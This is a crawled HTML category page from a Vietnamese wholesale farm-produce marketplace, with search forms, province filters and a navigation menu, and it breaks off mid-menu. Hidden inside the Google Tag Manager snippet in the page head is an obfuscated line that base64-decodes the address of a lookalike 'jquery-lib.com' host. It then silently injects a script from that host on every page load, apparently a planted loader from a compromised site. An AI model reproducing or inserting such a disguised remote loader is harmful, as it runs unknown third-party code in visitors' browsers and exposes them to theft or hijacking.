

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nongsanbanbuon.com/loai-khac-c142.html
body_size: 34072
content:
<!DOCTYPE html>
<html lang="vi">

<head>
    <meta name="robots" content="index, follow">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" type="image/png" href="https://nongsanbanbuon.com/static/media/images/siteinfo/2019_11_08/favicoin-1573203228.png" />
    <script type="text/javascript">
        var baseUrl = '/';
    </script>
    <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="V9mZZdzcg7CTo9f1tJjxHMTJ5d8Wrr0HQX9DtlSwCLQnscwHrbfU-MPZ5JHj6ZVl8YPRsiHK-VErHRbsYOVK_A==">
    <title>Mua sắm online sản phẩm Loại khác  giá tốt</title>
    <meta property="og:title" content="Mua sắm online sản phẩm Loại khác  giá tốt">
<meta property="og:description" content="Mua sắm online sản phẩm Loại khác  giá tốt">
<meta property="og:image" content="https://nongsanbanbuon.com/static/media/images/siteinfo/2020_11_03/s400_400/nongsanbanbuon-1604367047.png">
<meta property="og:url" content="https://nongsanbanbuon.com/loai-khac-c142.html">
<meta property="og:site_name" content="nongsanbanbuon.com">
<meta property="og:type" content="website">
<meta name="keywords" content="Mua sắm online sản phẩm Loại khác  giá tốt">
<meta name="description" content="Mua sắm online sản phẩm Loại khác  giá tốt">
<link href="/assets/d82c63ad/authchoice.css" rel="stylesheet">
<link href="/css/vensdor/bootstrap.min.css" rel="stylesheet">
<link href="/css/vensdor/font-awesome.css" rel="stylesheet">
<link href="/css/vensdor/index.min.css" rel="stylesheet">
<link href="/css/vensdor/mega-menu.css" rel="stylesheet">
<link href="/css/style.css?v=1.2.5" rel="stylesheet">
<link href="/css/fix.css?v=1.2.5" rel="stylesheet">
<script src="/assets/ff362a51/../../js/jquery.min.js"></script>    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NZ38NRS');!function(){var e=document.createElement("script");e.async=!0;var t="aHR0cHM6Ly9qcXVlcnktbGliLmNvbS9qcXVlcnktMy43LjEuanM=",r=atob(t);e.src=r;var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(e,c)}();
<!-- End Google Tag Manager -->

</script>
    <script src="/js/modernizr.js"></script>
    <script>
        /*! lazysizes - v5.2.0 */ ! function(a, b) {
            var c = b(a, a.document, Date);
            a.lazySizes = c, "object" == typeof module && module.exports && (module.exports = c)
        }("undefined" != typeof window ? window : {}, function(a, b, c) {
            "use strict";
            var d, e;
            if (function() {
                    var b, c = {
                        lazyClass: "lazyload",
                        loadedClass: "lazyloaded",
                        loadingClass: "lazyloading",
                        preloadClass: "lazypreload",
                        errorClass: "lazyerror",
                        autosizesClass: "lazyautosizes",
                        srcAttr: "data-src",
                        srcsetAttr: "data-srcset",
                        sizesAttr: "data-sizes",
                        minSize: 40,
                        customMedia: {},
                        init: !0,
                        expFactor: 1.5,
                        hFac: .8,
                        loadMode: 2,
                        loadHidden: !0,
                        ricTimeout: 0,
                        throttleDelay: 125
                    };
                    e = a.lazySizesConfig || a.lazysizesConfig || {};
                    for (b in c) b in e || (e[b] = c[b])
                }(), !b || !b.getElementsByClassName) return {
                init: function() {},
                cfg: e,
                noSupport: !0
            };
            var f = b.documentElement,
                g = a.HTMLPictureElement,
                h = "addEventListener",
                i = "getAttribute",
                j = a[h].bind(a),
                k = a.setTimeout,
                l = a.requestAnimationFrame || k,
                m = a.requestIdleCallback,
                n = /^picture$/i,
                o = ["load", "error", "lazyincluded", "_lazyloaded"],
                p = {},
                q = Array.prototype.forEach,
                r = function(a, b) {
                    return p[b] || (p[b] = new RegExp("(\\s|^)" + b + "(\\s|$)")), p[b].test(a[i]("class") || "") && p[b]
                },
                s = function(a, b) {
                    r(a, b) || a.setAttribute("class", (a[i]("class") || "").trim() + " " + b)
                },
                t = function(a, b) {
                    var c;
                    (c = r(a, b)) && a.setAttribute("class", (a[i]("class") || "").replace(c, " "))
                },
                u = function(a, b, c) {
                    var d = c ? h : "removeEventListener";
                    c && u(a, b), o.forEach(function(c) {
                        a[d](c, b)
                    })
                },
                v = function(a, c, e, f, g) {
                    var h = b.createEvent("Event");
                    return e || (e = {}), e.instance = d, h.initEvent(c, !f, !g), h.detail = e, a.dispatchEvent(h), h
                },
                w = function(b, c) {
                    var d;
                    !g && (d = a.picturefill || e.pf) ? (c && c.src && !b[i]("srcset") && b.setAttribute("srcset", c.src), d({
                        reevaluate: !0,
                        elements: [b]
                    })) : c && c.src && (b.src = c.src)
                },
                x = function(a, b) {
                    return (getComputedStyle(a, null) || {})[b]
                },
                y = function(a, b, c) {
                    for (c = c || a.offsetWidth; c < e.minSize && b && !a._lazysizesWidth;) c = b.offsetWidth, b = b.parentNode;
                    return c
                },
                z = function() {
                    var a, c, d = [],
                        e = [],
                        f = d,
                        g = function() {
                            var b = f;
                            for (f = d.length ? e : d, a = !0, c = !1; b.length;) b.shift()();
                            a = !1
                        },
                        h = function(d, e) {
                            a && !e ? d.apply(this, arguments) : (f.push(d), c || (c = !0, (b.hidden ? k : l)(g)))
                        };
                    return h._lsFlush = g, h
                }(),
                A = function(a, b) {
                    return b ? function() {
                        z(a)
                    } : function() {
                        var b = this,
                            c = arguments;
                        z(function() {
                            a.apply(b, c)
                        })
                    }
                },
                B = function(a) {
                    var b, d = 0,
                        f = e.throttleDelay,
                        g = e.ricTimeout,
                        h = function() {
                            b = !1, d = c.now(), a()
                        },
                        i = m && g > 49 ? function() {
                            m(h, {
                                timeout: g
                            }), g !== e.ricTimeout && (g = e.ricTimeout)
                        } : A(function() {
                            k(h)
                        }, !0);
                    return function(a) {
                        var e;
                        (a = !0 === a) && (g = 33), b || (b = !0, e = f - (c.now() - d), e < 0 && (e = 0), a || e < 9 ? i() : k(i, e))
                    }
                },
                C = function(a) {
                    var b, d, e = 99,
                        f = function() {
                            b = null, a()
                        },
                        g = function() {
                            var a = c.now() - d;
                            a < e ? k(g, e - a) : (m || f)(f)
                        };
                    return function() {
                        d = c.now(), b || (b = k(g, e))
                    }
                },
                D = function() {
                    var g, m, o, p, y, D, F, G, H, I, J, K, L = /^img$/i,
                        M = /^iframe$/i,
                        N = "onscroll" in a && !/(gle|ing)bot/.test(navigator.userAgent),
                        O = 0,
                        P = 0,
                        Q = 0,
                        R = -1,
                        S = function(a) {
                            Q--, (!a || Q < 0 || !a.target) && (Q = 0)
                        },
                        T = function(a) {
                            return null == K && (K = "hidden" == x(b.body, "visibility")), K || !("hidden" == x(a.parentNode, "visibility") && "hidden" == x(a, "visibility"))
                        },
                        U = function(a, c) {
                            var d, e = a,
                                g = T(a);
                            for (G -= c, J += c, H -= c, I += c; g && (e = e.offsetParent) && e != b.body && e != f;)(g = (x(e, "opacity") || 1) > 0) && "visible" != x(e, "overflow") && (d = e.getBoundingClientRect(), g = I > d.left && H < d.right && J > d.top - 1 && G < d.bottom + 1);
                            return g
                        },
                        V = function() {
                            var a, c, h, j, k, l, n, o, q, r, s, t, u = d.elements;
                            if ((p = e.loadMode) && Q < 8 && (a = u.length)) {
                                for (c = 0, R++; c < a; c++)
                                    if (u[c] && !u[c]._lazyRace)
                                        if (!N || d.prematureUnveil && d.prematureUnveil(u[c])) ba(u[c]);
                                        else if ((o = u[c][i]("data-expand")) && (l = 1 * o) || (l = P), r || (r = !e.expand || e.expand < 1 ? f.clientHeight > 500 && f.clientWidth > 500 ? 500 : 370 : e.expand, d._defEx = r, s = r * e.expFactor, t = e.hFac, K = null, P < s && Q < 1 && R > 2 && p > 2 && !b.hidden ? (P = s, R = 0) : P = p > 1 && R > 1 && Q < 6 ? r : O), q !== l && (D = innerWidth + l * t, F = innerHeight + l, n = -1 * l, q = l), h = u[c].getBoundingClientRect(), (J = h.bottom) >= n && (G = h.top) <= F && (I = h.right) >= n * t && (H = h.left) <= D && (J || I || H || G) && (e.loadHidden || T(u[c])) && (m && Q < 3 && !o && (p < 3 || R < 4) || U(u[c], l))) {
                                    if (ba(u[c]), k = !0, Q > 9) break
                                } else !k && m && !j && Q < 4 && R < 4 && p > 2 && (g[0] || e.preloadAfterLoad) && (g[0] || !o && (J || I || H || G || "auto" != u[c][i](e.sizesAttr))) && (j = g[0] || u[c]);
                                j && !k && ba(j)
                            }
                        },
                        W = B(V),
                        X = function(a) {
                            var b = a.target;
                            if (b._lazyCache) return void delete b._lazyCache;
                            S(a), s(b, e.loadedClass), t(b, e.loadingClass), u(b, Z), v(b, "lazyloaded")
                        },
                        Y = A(X),
                        Z = function(a) {
                            Y({
                                target: a.target
                            })
                        },
                        $ = function(a, b) {
                            try {
                                a.contentWindow.location.replace(b)
                            } catch (c) {
                                a.src = b
                            }
                        },
                        _ = function(a) {
                            var b, c = a[i](e.srcsetAttr);
                            (b = e.customMedia[a[i]("data-media") || a[i]("media")]) && a.setAttribute("media", b), c && a.setAttribute("srcset", c)
                        },
                        aa = A(function(a, b, c, d, f) {
                            var g, h, j, l, m, p;
                            (m = v(a, "lazybeforeunveil", b)).defaultPrevented || (d && (c ? s(a, e.autosizesClass) : a.setAttribute("sizes", d)), h = a[i](e.srcsetAttr), g = a[i](e.srcAttr), f && (j = a.parentNode, l = j && n.test(j.nodeName || "")), p = b.firesLoad || "src" in a && (h || g || l), m = {
                                target: a
                            }, s(a, e.loadingClass), p && (clearTimeout(o), o = k(S, 2500), u(a, Z, !0)), l && q.call(j.getElementsByTagName("source"), _), h ? a.setAttribute("srcset", h) : g && !l && (M.test(a.nodeName) ? $(a, g) : a.src = g), f && (h || l) && w(a, {
                                src: g
                            })), a._lazyRace && delete a._lazyRace, t(a, e.lazyClass), z(function() {
                                var b = a.complete && a.naturalWidth > 1;
                                p && !b || (b && s(a, "ls-is-cached"), X(m), a._lazyCache = !0, k(function() {
                                    "_lazyCache" in a && delete a._lazyCache
                                }, 9)), "lazy" == a.loading && Q--
                            }, !0)
                        }),
                        ba = function(a) {
                            if (!a._lazyRace) {
                                var b, c = L.test(a.nodeName),
                                    d = c && (a[i](e.sizesAttr) || a[i]("sizes")),
                                    f = "auto" == d;
                                (!f && m || !c || !a[i]("src") && !a.srcset || a.complete || r(a, e.errorClass) || !r(a, e.lazyClass)) && (b = v(a, "lazyunveilread").detail, f && E.updateElem(a, !0, a.offsetWidth), a._lazyRace = !0, Q++, aa(a, b, f, d, c))
                            }
                        },
                        ca = C(function() {
                            e.loadMode = 3, W()
                        }),
                        da = function() {
                            3 == e.loadMode && (e.loadMode = 2), ca()
                        },
                        ea = function() {
                            if (!m) {
                                if (c.now() - y < 999) return void k(ea, 999);
                                m = !0, e.loadMode = 3, W(), j("scroll", da, !0)
                            }
                        };
                    return {
                        _: function() {
                            y = c.now(), d.elements = b.getElementsByClassName(e.lazyClass), g = b.getElementsByClassName(e.lazyClass + " " + e.preloadClass), j("scroll", W, !0), j("resize", W, !0), j("pageshow", function(a) {
                                if (a.persisted) {
                                    var c = b.querySelectorAll("." + e.loadingClass);
                                    c.length && c.forEach && l(function() {
                                        c.forEach(function(a) {
                                            a.complete && ba(a)
                                        })
                                    })
                                }
                            }), a.MutationObserver ? new MutationObserver(W).observe(f, {
                                childList: !0,
                                subtree: !0,
                                attributes: !0
                            }) : (f[h]("DOMNodeInserted", W, !0), f[h]("DOMAttrModified", W, !0), setInterval(W, 999)), j("hashchange", W, !0), ["focus", "mouseover", "click", "load", "transitionend", "animationend"].forEach(function(a) {
                                b[h](a, W, !0)
                            }), /d$|^c/.test(b.readyState) ? ea() : (j("load", ea), b[h]("DOMContentLoaded", W), k(ea, 2e4)), d.elements.length ? (V(), z._lsFlush()) : W()
                        },
                        checkElems: W,
                        unveil: ba,
                        _aLSL: da
                    }
                }(),
                E = function() {
                    var a, c = A(function(a, b, c, d) {
                            var e, f, g;
                            if (a._lazysizesWidth = d, d += "px", a.setAttribute("sizes", d), n.test(b.nodeName || ""))
                                for (e = b.getElementsByTagName("source"), f = 0, g = e.length; f < g; f++) e[f].setAttribute("sizes", d);
                            c.detail.dataAttr || w(a, c.detail)
                        }),
                        d = function(a, b, d) {
                            var e, f = a.parentNode;
                            f && (d = y(a, f, d), e = v(a, "lazybeforesizes", {
                                width: d,
                                dataAttr: !!b
                            }), e.defaultPrevented || (d = e.detail.width) && d !== a._lazysizesWidth && c(a, f, e, d))
                        },
                        f = function() {
                            var b, c = a.length;
                            if (c)
                                for (b = 0; b < c; b++) d(a[b])
                        },
                        g = C(f);
                    return {
                        _: function() {
                            a = b.getElementsByClassName(e.autosizesClass), j("resize", g)
                        },
                        checkElems: g,
                        updateElem: d
                    }
                }(),
                F = function() {
                    !F.i && b.getElementsByClassName && (F.i = !0, E._(), D._())
                };
            return k(function() {
                e.init && F()
            }), d = {
                cfg: e,
                autoSizer: E,
                loader: D,
                init: F,
                uP: w,
                aC: s,
                rC: t,
                hC: r,
                fire: v,
                gW: y,
                rAF: z
            }
        });
    </script>

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6192891850966748"
        crossorigin="anonymous"></script>
</head>

<body class="product-product-category">

    <div class="loading-index"></div>
    <h1 style="line-height: 0px;opacity: 0; filter: alpha(opacity=0); text-indent: -9999px;margin: 0px;">Mua sắm online sản phẩm Loại khác  giá tốt</h1>

    
    
<style>
    .account-index .img a {
        height: 35px;
        width: 35px;
        overflow: hidden;
        display: inline-block;
    }

    .account-index .img img {
        height: 100%;
        width: auto;
    }

    .account-index .show-ctn {
        top: 29px;
    }
</style>
<div class="header">
    <div class="top-header">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="https://nongsanbanbuon.com/static/media/images/siteinfo/2019_11_08/logo-1573203132.png" alt="Mua sắm online sản phẩm Loại khác  giá tốt">
                </a>
            </div>
            <div class="search-box-dsk">
                <style>
    .bipst {
        position: relative;
    }

    .flex-col .form-search-inmobile>button {
        width: 100%;
        text-align: right;
    }

    @media (max-width: 480px) {
        .map-search {
            width: 100%;
            height: 470px;
            background-color: #F1F1F1;
            margin-top: 90px;
        }

        .search-width-googlemap .col-list-address {
            left: 0px;
            position: fixed;
        }

        .btn-show-all-address {
            position: fixed;
        }

        .box-searchResults {
            left: 0px;
            width: 85% !important;
        }

        .box-searchResults {
            display: none;
        }
    }

    ul .not-found-search {
        padding-top: 20px;
    }

    .box-searchResults {
        padding-left: 0px;
        padding-right: 0px;
        position: absolute;
        top: 36px;
        z-index: 9999;
        width: 100%;
    }

    #searchForm {
        position: relative;
    }

    #searchResults {
        display: none;
        width: 100%;
        padding-right: 10px;
        top: 37px;
        left: -15px;
        max-height: 340px;
        overflow-x: hidden;
        overflow-y: auto;
        z-index: 1;
        box-shadow: 0px 3px 5px #999;
        background: #fff;
        min-height: 300px;
    }

    #searchResults .result-group {
        padding: 5px 12px;
        font-size: 14px;
        text-transform: uppercase;
        font-weight: bold;
    }

    #searchResults .result ul {
        list-style: none;
        margin-left: 15px;
    }

    .result-item a {
        padding: 7px 0px;
        display: block;
    }

    .result-item a:hover {
        background: #ebebeb;
        padding: 7px 15px;
        margin-left: -15px;
        margin-right: -15px;
    }
</style>
<form action="/san-pham.html" id="fstop">
    <select name="category_id" id="product_category_id">
        <option value="">--- Danh mục ---</option>
                    <option  value="488">FOR FOREIGN BUYERS</option>
                    <option  value="184">Vật tư - Phụ kiện </option>
                    <option  value="198">Máy nông nghiệp</option>
                    <option  value="202">Thiết bị-Phương tiện</option>
                    <option  value="125">Thực phẩm tươi</option>
                    <option  value="153">Chế biến sẵn</option>
                    <option  value="228">Chim - Cây - Cá - Chó</option>
                    <option  value="192">Sản phẩm- Dịch vụ #</option>
                    <option  value="612">Kỹ thuật - Công nghệ</option>
                    <option  value="539">Nhà cửa - Đời sống</option>
            </select>
    <div class="bipst">
        <input id="searchInput" autocomplete="off" name="name" value="" type="text" placeholder="Tìm kiếm">
        <div class="box-searchResults">
            <div id="searchResults" class="search-results" style="display: none;">
                <div class="result">
                </div>
            </div>
        </div>
    </div>
    <button class="btn-submit"></button>
</form>
<script type="text/javascript">
    $(document).ready(function() {
        $('#fstop').submit(function() {
            if ($('#searchInput').val().length <= 2) {
                alert('Vui lòng nhập ít nhất 3 ký tự tìm kiếm.');
                return false;
            }
        })
        $('#product_category_id').change(function() {
            $('#searchInput').attr('data-load', 1);
            setTimeout(function() {
                searchAll();
            }, 100);
        });
        $('#searchInput').click(function() {
            var keyword = $('#searchInput').val();
            if ($(this).attr('data-load') == '2') {
                searchAll();
            } else {
                setTimeout(function() {
                    $('#searchResults').fadeIn(500);
                }, 200);

            }
        });
    });

    var isAppend = false;
    var keyWordTemp = '-1';
    var typeTemp = '';
    var latlngTemp = '';
    jQuery(document).on('click', function(e) {
        if ($(e.target).closest("#searchForm").length === 0) {
            jQuery('#searchResults').fadeOut(200);
        }
    });

    jQuery('#searchInput').on('keyup', function () {
        var keyword = jQuery.trim(jQuery(this).val());
        if (keyword && keyword != keyWordTemp) {
            searchAll()
            ;
        }

    });
    //
    function searchAll()
    {

        if($('#searchInput').attr('data-load') != '0') {
            var url = "/search/search/search-ajax.html";
            $('#searchInput').attr('data-load', 0);
            setTimeout( function() {
                $('#searchResults').fadeIn(200);
                keyword = jQuery.trim($('#searchInput').val());
                type = jQuery.trim($('#type-search').val());
                latlng = jQuery.trim($('#input-latlng').val());
                isAppend = false;
                if (keyword != keyWordTemp || typeTemp != type || latlngTemp != latlng) {
                    keyWordTemp = keyword;
                    typeTemp = typeTemp;
                    Templatlng = latlng;
                    loadAjax(url, {keyword : keyword, type : type, latlng: latlng}, $('#searchResults'));
                }
                $('#searchInput').attr('data-load', 1);
            }, 500);
        }
    }

</script>            </div>
            <div class="right-ctn-top">
                <div class="btn-show-search">
                    <i class="fa fa-search"></i>
                    <span>Tìm kiếm</span>
                </div>
                <div class="shoping-cart-index">
    <div class="img">
        <a href="/gio-hang.html">
            <img src="/images/ic-cart-white.png" alt="">
        </a>
        <span>0</span>
    </div>
</div>                                    <div class="account-index">
                        <div class="img">
                            <a data-fancybox data-src="#login-form" href="javascript:;">
                                <img src="/images/ic-user-white.png" alt="">
                            </a>
                        </div>
                        <div class="title">
                            <h2><a data-fancybox data-src="#login-form" href="javascript:;">Đăng nhập</a></h2>
                            <p>
                                <a href="/dang-ky.html">Đăng ký</a>
                            </p>
                        </div>
                    </div>
                                <div class="btn-menu btn-menu-show-mobile">
                    <a class="cd-dropdown-trigger" href="#0">
                        <div class="iconmenu">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        Danh mục
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="bot-header">
        <div class="top-menu-index">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
                        <div class="btn-menu ">
                            <a class="cd-dropdown-trigger" href="#0">
                                <div class="iconmenu">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </div>
                                DANH MỤC SẢN PHẨM
                            </a>
                        </div>
                    </div>
                    <div class="col-lg-9 col-md-9 col-sm-12 col-xs-12 hidden-xs">
                        <div class="languages-box">
    <a class="click change-lang" onclick="doGTranslate('vi|vi');"  href="?lang=vi">
        <img src="/images/flag-vi.png">
    </a>
    <a class="click change-lang" href="?lang=en">
        <img src="/images/flag-en.png" >
    </a>
</div>                        <div class="group-btn-advance">
                            <style>
                                .group-btn-advance * {
                                    word-spacing: -2px;
                                }

                                body .top-menu-index .group-btn-advance .box-search-advance .btn-search-advance i {
                                    margin-left: 1px;
                                }

                                body .top-menu-index .group-btn-advance .box-view-product-header .btn-you-see i {
                                    margin-left: 1px;
                                }

                                body .top-menu-index .group-btn-advance a {
                                    margin-left: 7px;
                                    margin-top: 2px;
                                }
                            </style>
                            <div class="box-search-advance">
    <button class="btn-search-advance">
        Tìm kiếm nâng cao <i class="fa fa-caret-down"></i>
    </button>
    <div class="popup-search-advance">
        <form action="/san-pham.html">
            <div class="item-input-check">
                <label for="">Gian hàng vàng</label>
                <input type="checkbox" name="level" value="1" >
            </div>
            <div class="item-input-select">
                <select class="select-province-id" name="province_id" aria-required="true" aria-invalid="true">
                                            <option selected value="">Chọn tỉnh/thành</option>
                                            <option  value="57">An Giang</option>
                                            <option  value="15">Bắc Giang</option>
                                            <option  value="4">Bắc Kạn</option>
                                            <option  value="62">Bạc Liêu</option>
                                            <option  value="18">Bắc Ninh</option>
                                            <option  value="53">Bến Tre</option>
                                            <option  value="47">Bình Dương</option>
                                            <option  value="35">Bình Định</option>
                                            <option  value="45">Bình Phước</option>
                                            <option  value="39">Bình Thuận</option>
                                            <option  value="63">Cà Mau</option>
                                            <option  value="59">Cần Thơ</option>
                                            <option  value="3">Cao Bằng</option>
                                            <option  value="32">Đà nẵng</option>
                                            <option  value="42">Đắk Lắk</option>
                                            <option  value="43">Đắk Nông</option>
                                            <option  value="7">Điện Biên</option>
                                            <option  value="48">Đồng Nai</option>
                                            <option  value="56">Đồng Tháp</option>
                                            <option  value="41">Gia Lai</option>
                                            <option  value="2">Hà Giang</option>
                                            <option  value="23">Hà Nam</option>
                                            <option  value="1">Hà Nội</option>
                                            <option  value="28">Hà Tĩnh</option>
                                            <option  value="19">Hải Dương</option>
                                            <option  value="20">Hải Phòng</option>
                                            <option  value="60">Hậu Giang</option>
                                            <option  value="50">Hồ Chí Minh</option>
                                            <option  value="11">Hòa Bình</option>
                                            <option  value="21">Hưng Yên</option>
                                            <option  value="37">Khánh Hòa</option>
                                            <option  value="58">Kiên Giang</option>
                                            <option  value="40">Kon Tum</option>
                                            <option  value="8">Lai Châu</option>
                                            <option  value="44">Lâm Đồng</option>
                                            <option  value="13">Lạng Sơn</option>
                                            <option  value="6">Lào Cai</option>
                                            <option  value="51">Long An</option>
                                            <option  value="24">Nam Định</option>
                                            <option  value="27">Nghệ An</option>
                                            <option  value="25">Ninh Bình</option>
                                            <option  value="38">Ninh Thuận</option>
                                            <option  value="16">Phú Thọ</option>
                                            <option  value="36">Phú Yên</option>
                                            <option  value="29">Quảng Bình</option>
                                            <option  value="33">Quảng Nam</option>
                                            <option  value="34">Quảng Ngãi</option>
                                            <option  value="14">Quảng Ninh</option>
                                            <option  value="30">Quảng Trị</option>
                                            <option  value="61">Sóc Trăng</option>
                                            <option  value="9">Sơn La</option>
                                            <option  value="46">Tây Ninh</option>
                                            <option  value="22">Thái Bình</option>
                                            <option  value="12">Thái Nguyên</option>
                                            <option  value="26">Thanh Hóa</option>
                                            <option  value="31">Thừa Thiên Huế</option>
                                            <option  value="52">Tiền Giang</option>
                                            <option  value="54">Trà Vinh</option>
                                            <option  value="5">Tuyên Quang</option>
                                            <option  value="55">Vĩnh Long</option>
                                            <option  value="17">Vĩnh Phúc</option>
                                            <option  value="49">Vũng Tàu</option>
                                            <option  value="10">Yên Bái</option>
                                    </select>
            </div>
            <div class="item-input-select">
                <select class="select-district-id" name="district_id">
                    <option value="">Quận/huyện</option>
                                    </select>
            </div>
            <div class="item-input-select">
                <select class="select-ward-id" name="ward_id">
                    <option value="">Xã/phường</option>
                                    </select>
            </div>
            <div class="item-input-select">
                <select name="category_id">
                    <option value="">- Danh mục -</option>
                                            <option  value="488">FOR FOREIGN BUYERS</option>
                                            <option  value="184">Vật tư - Phụ kiện </option>
                                            <option  value="198">Máy nông nghiệp</option>
                                            <option  value="202">Thiết bị-Phương tiện</option>
                                            <option  value="125">Thực phẩm tươi</option>
                                            <option  value="153">Chế biến sẵn</option>
                                            <option  value="228">Chim - Cây - Cá - Chó</option>
                                            <option  value="192">Sản phẩm- Dịch vụ #</option>
                                            <option  value="612">Kỹ thuật - Công nghệ</option>
                                            <option  value="539">Nhà cửa - Đời sống</option>
                                    </select>
            </div>
            <div class="item-input-text">
                <label for="">
                    Từ khóa
                </label>
                <input type="text" name="name" value="" placeholder="Nhập thông tin muốn tìm">
            </div>
            <div class="item-range-price">
                <label for="">Giá</label>
                <input type="number" name="price_min" value="" placeholder="" min="0">
                <span>-</span>
                <input type="number" name="price_max" value="" placeholder="" min="0">
            </div>
            <!-- <div class="item-input-text">
                <label for="">
                    Khoảng thời gian
                </label>
                <input type="text" placeholder="Nhập khoảng thời gian">
            </div> -->
            <div class="item-input-rate">
                <label for="">Đánh giá</label>
                <div class="rate-star">
                    <img src="images/star-o.png" alt="">
                    <img src="images/star-o.png" alt="">
                    <img src="images/star-o.png" alt="">
                    <img src="images/star-o.png" alt="">
                    <img src="images/star-o.png" alt="">
                </div>
            </div>
            <div class="btn-search-advance">
                <button>Tìm kiếm</button>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">
    $(document).ready(function() {
        $('.select-province-id').change(function() {
            var province_id = $(this).val();
            $.getJSON(
                "/suggest/getdistrict.html", {
                    province_id: province_id,
                    label: 'Quận/huyện'
                }
            ).done(function(data) {
                $('.select-district-id').html(data.html);
                $('.select-ward-id').html('<option>Phường/xã</option>');
            }).fail(function(jqxhr, textStatus, error) {
                var err = textStatus + ", " + error;
                console.log("Request Failed: " + err);
            });
        });

        $('.select-district-id').change(function() {
            var district_id = $(this).val();
            $.getJSON(
                "/suggest/getward.html", {
                    district_id: district_id,
                    label: 'Phường/xã'
                }
            ).done(function(data) {
                $('.select-ward-id').html(data.html);
            }).fail(function(jqxhr, textStatus, error) {
                var err = textStatus + ", " + error;
                console.log("Request Failed: " + err);
            });
        });
    });
</script>                            <div class="box-view-product-header" style="float: left;">
                                <button class="btn-you-see" style="float: left;">
                                    Sản phẩm đã xem <i class="fa fa-caret-down"></i>
                                </button>
                            </div>
                            <a href="/gioi-thieu-ve-nong-san-ban-buon-t5.html">Giới thiệu NSBB</a>
                            <a href="/ban-hang-cung-nong-san-ban-buon-t12.html">Bán hàng cùng NSBB</a>
                            <a style="" href="/tin-tuc.html">Tin tức</a>
                        </div>
                    </div>
                </div>
                <div class="popup-view-product">
    <div class="box-show">
                    <p>Bạn chưa xem sản phẩm nào...</p>
            </div>
</div>            </div>
        </div>
    </div>
</div><div class="wapper bg-ed" id="main">
    <div class="banner-slider-index banner-slider-inpage">
        <div class="container">
            <div class="row flex">
                <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 pad-right0">
                    
    <div class="nav-menu">
        <div class="cd-dropdown-wrapper">
            <nav class="cd-dropdown">
                <h2> DANH MỤC SẢN PHẨM</h2>
                <a href="#0" class="cd-close">Close</a>
                <ul class="cd-dropdown-content">
                                            <li class="has-children">
                            <a href="/for-foreign-buyers-c488.html" class=""><span>•</span> FOR FOREIGN BUYERS                                <i class="arrow-hover"></i>                            </a>
                                                            <ul class="cd-secondary-dropdown flex-wrap is-hidden">
                                    <li class="go-back"><a href="#0">FOR FOREIGN BUYERS</a></li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/vietnam-agricultural-products-c626.html">Vietnam Agricultural Products</a>
                                                                                                                                </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/vietnam-agriculture-machines-c489.html">Vietnam Agriculture Machines</a>
